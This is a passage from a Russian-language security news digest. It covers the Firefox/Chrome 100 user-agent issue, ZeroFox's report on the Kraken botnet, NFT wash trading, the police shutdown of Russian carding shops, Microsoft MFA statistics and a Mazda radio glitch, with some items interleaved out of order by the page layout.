

### — из описания вакансии, обнаруженной СМИ



## ПРОБЛЕМЫ 100

Разработчики Mozilla предупредили, что у сайтов могут возникнуть проблемы с грядущими версиями Firefox 100 и Chrome 100 (выйдут 3 мая и 29 мар‐ та 2022 года). Дело в том, что из‑за выхода новых версий значения user-agent станут трехзначными.

Строка user-agent содержит такую информацию, как название браузера, номер его версии и данные о технологиях, которые тот использует. Так, когда человек посещает какой‑либо сайт, user-agent браузера отправляется вместе с запросом веб‑страницы. Это позволяет ресурсу проверить версию ПО посетителя и изменить свой ответ в зависимости от функций, поддержи‐ ваемых браузером.

К примеру, текущий user-agent Mozilla Firefox версии 97 выглядит так: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0. А user-agent для Google Chrome 98 так: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36.

Еще в августе 2021 года инженеры Mozilla начали эксперимент, чтобы выяснить, не вызовет ли трехзначное значение user-agent Firefox/100 проб‐ лем в работе с сайтами. Разработчики Google вскоре провели аналогичный эксперимент для Chrome 100. В итоге обнаружилось небольшое количество сайтов, которые работали с новыми user-agent некорректно.

С тех пор Mozilla отслеживает ошибки, возникающие при изменении вер‐ сии на 100, и уже обнаружила проблемы на сайтах HBO Go, Bethesda, Yahoo, Slack и ресурсах, созданных с помощью конструктора сайтов Duda. В основном такие баги ограничиваются появлением сообщений «Браузер не поддерживается», а также проблемами с пользовательским интерфейсом, которые могут затрагивать разные части сайтов.

*»*

*« «Без единой спецификации, которой необходимо следовать, разные браузеры имеют разные форматы для строки user-agent и парсинг user-agent зависит от конкретного сайта. Возможно, некоторые парсинговые библиотеки содержат жестко закодированные предположения или баги, которые не принимают во внимание трехзначные номера версий, — объясняют инженеры Mozilla. — Многие библиотеки улучшили работу парсинга, когда браузеры перешли на двузначные номера версий, поэтому ожидается, что переход на трехзначные версии вызовет меньше проблем».*

Если проблемы с сайтами все же возникнут и будут слишком многочисленны‐ ми, а Mozilla или Google не сумеют исправить это до релиза новых версий, у разработчиков имеются запасные планы. В частности, у Firefox есть механизм, который позволяет «заморозить» user-agent на значении Firefox/99 или внедрить CSS на проблемный сайт. Точно так же Chrome может «заморозить» версию, отображаемую user-agent, на 99 и указывать фактичес‐ кую версию браузера в другой части строки.

Mozilla просит администраторов сайтов заранее проверить, нормально ли их ресурсы воспринимают user-agent Firefox 100 и Chrome 100. Если проб‐ лемы обнаруживаются, то отчеты об ошибках нужно присылать на webcompat.com, чтобы у разработчиков было время их исправить.

## KRAKEN НА ГОРИЗОНТЕ

Эксперты компании ZeroFox сообщили о новом ботнете Kraken, написанном на Go. Пока малварь еще находится в разработке, но уже обладает функци‐ ональностью бэкдора и может воровать конфиденциальную информацию со взломанных хостов под управлением Windows.

Как показал анализ, ранние варианты Kraken, впервые замеченные экспертами в октябре 2021 года, оказались основаны на исходном коде с GitHub, хотя неясно, принадлежит ли этот репозиторий самим операторам малвари, или те просто решили начать разработку, используя чужой код в качестве основы.



По словам исследователей, Kraken уже способен загружать и выполнять вто‐ ричные полезные нагрузки, запускать шелл‑команды, воровать данные раз‐ личных криптовалютных кошельков, а также делать скриншоты экрана жертвы. Вредонос обычно проникает в систему и закрепляется в ней при помощи малвари SmokeLoader, которая выполняет роль загрузчика вредоносного

ПО следующей стадии, позволяя ботнету быстро расширяться. Согласно ZeroFox, малварь атакует кошельки Armory, Atomic Wallet, Bytecoin, Electrum, Ethereum, Exodus, Guarda, Jaxx Liberty и Zcash, а также заг‐ ружает и выполняет на машине RedLine Stealer, который используется для сбора сохраненных учетных данных, данных автозаполнения и информа‐ ции о банковских картах из браузеров жертв.

К тому же благодаря весьма удобной панели администратора злоумыш‐ ленники могут загружать новые пейлоады, взаимодействовать с определен‐ ным количеством ботов и просматривать историю команд и информацию о жертвах.

Так как Kraken уже стал каналом для развертывания других инфостилеров и майнеров криптовалюты, по оценкам специалистов, он приносит своим операторам около 3000 долларов в месяц.

### ПРОДАЖА ФЕЙКОВЫХ NFT

Под термином «фиктивная торговля» в компании подразумевают транзакции, в которых про‐ давец находится по обе стороны сделки, то есть пытается создать видимость ликвидности и повышенной ценности своего товара.

Если в 2020 году с NFT и соответствующими смарт-контрактами было связано порядка 106 МИЛЛИОНОВ долларов, то 2021 году эта цифра составила уже 44,2 МИЛЛИЯРДА долларов.

Экспертам удалось выявить 262 пользователя, которые продали NFT на самофинансируемые адреса больше 25 раз, причем свыше половины из них потеряли деньги, оплачивая газ.

Фальшивые продавцы NFT по количеству продаж на собственные адреса в 2021 году



110 обнаруженных трейдеров-мошенников «заработали» в общей сложности около 8,9 миллиона долларов, тогда как остальные мошенники потеряли на таких сделках <mark>416 984</mark> доллара.





использования или сбыта, а равно сбыт поддельных платежных карт, распоряжений о переводе денежных средств, документов или средств оплаты, а также электронных средств, электронных носителей информации, технических устройств, компьютерных программ, предназначенных для неправомерного осуществления приема, выдачи, перевода денежных средств.

Наказывается лишением свободы на срок до семи лет.

## МВД ЗАКРЫВАЕТ КАРДШОПЫ

В начале февраля российские правоохранители заблокировали сразу нес‐ колько хакерских ресурсов, включая кардерские площадки Ferum и Trump's Dumps, RDP-шоп Uas-Service и форум Sky-Fraud. Все ресурсы были русско‐ язычные и управлялись русскоязычными администраторами.

На главных страницах всех этих сайтов появились «заглушки», информи‐ рующие о том, что «ресурс закрыт навсегда в ходе операции правоох‐ ранительных органов», а в HTML-код было встроено сообщение: «Кто из вас следующий?»

По данным экспертов из компании Flashpoint, операция была организо‐ вана Управлением «К» МВД Российской Федерации. Одновременно с этим СМИ сообщили, что шестерым россиянам были предъявлены обвинения в «неправомерном обороте средств платежей», а правоохранители пресекли деятельность уже третьей хак‑группы с начала года.

*« «По данным следствия, они [задержанные] обладают специальными познаниями в сфере международных платежных систем и подозреваются в совершении преступлений в сфере компьютерной технологии, техники и информационно‑коммуникационной сети Интернет».*

Компания Microsoft сообщила, что в прошлом году лишь 22% всех клиентов Azure Active Directory (AD) использовали решения для многофакторной аутентификации (МФА) и защиты своих учетных записей.

*»* По информации аналитической компании Elliptic, упомянутые сайты в совокупности «заработали» больше 263 миллионов долларов в криптовалю‐ те. Так, один только Ferum, активный с октября 2013 года, принес свы‐ ше 256 миллионов долларов в биткоинах, которые были получены за продажу украденных карт (это почти 17% от всего рынка ворованных карт в целом).

### Криптовалютные платежи, полученные закрывшимися торговыми площадками



**Trump's Dumps** Ferum Shop **UAS Store** UniCC LuxSocks

Закрыты в январе 2022

Популярный ресурс Uas-Service, который занимался продажей скомпромети‐ рованных SSN (social security numbers — номеров социального страхования) и доступа к RDP-серверам, работавший с ноября 2017 года, принес око‐ ло 3 миллионов долларов в криптовалюте, а еще один кардшоп Trump's Dumps — около 4,1 миллиона долларов (с октября 2017 года).

Специалисты компании Group-IB рассказали, что на закрытых теперь ресурсах за все время их работы продавались данные о более чем 113 мил‐ лионах банковских карт, а их общая стоимость превышала 654,9 миллиона долларов.

### 2ФА ИСПОЛЬЗУЮТ **22%** КЛИЕНТОВ MICROSOFT

При этом, согласно свежим данным, только с января по декабрь 2021 года было заблокировано более 25,6 МИЛЛИАРДА брутфорс-атак на Azure AD, а также перехвачено 35,7 МИЛЛИАРДА фишинговых писем, адресованных пользователям.



## MAZDA ПРОТИВ РАДИО

С очень странным случаем разбираются инженеры Mazda и руководство радиостанции NPR, KUOW, вещающей в Сиэтле на частоте 94,9 FM. Дело в том, что в автомобилях Mazda, выпущенных с 2014 по 2017 годы и настро‐ енных на эту местную радиостанцию, массово отказывают информацион‐ но‑развлекательные системы.

Согласно статистике, собранной NPD Game Pulse, в США количество отдельных игр, выпущен‐ ных на физических носителях (дисках или картриджах), сократилось с  $321$  в 2018 году до  $226$ в 2021 году, то есть почти на  $30\%$ .

